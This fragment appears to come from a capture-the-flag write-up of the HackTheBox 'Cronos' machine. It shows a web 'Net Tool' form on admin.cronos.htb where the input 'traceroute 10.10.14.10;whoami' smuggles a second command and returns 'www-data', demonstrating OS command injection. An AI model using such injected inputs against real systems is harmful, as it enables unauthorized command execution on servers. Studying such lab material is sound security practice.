 admin.cronos.htb/welcome.php
Net Tool v0.1
traceroute 10.10.14.10;whoami Execute!
PING 10.10.14.10 (10.10.14.10) 56(84) bytes of data.
64 bytes from 10.10.14.10: icmp_seq=1 ttl=63 time=211 ms
--- 10.10.14.10 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 211.262/211.262/211.262/0.000 ms
www-data
Sign Out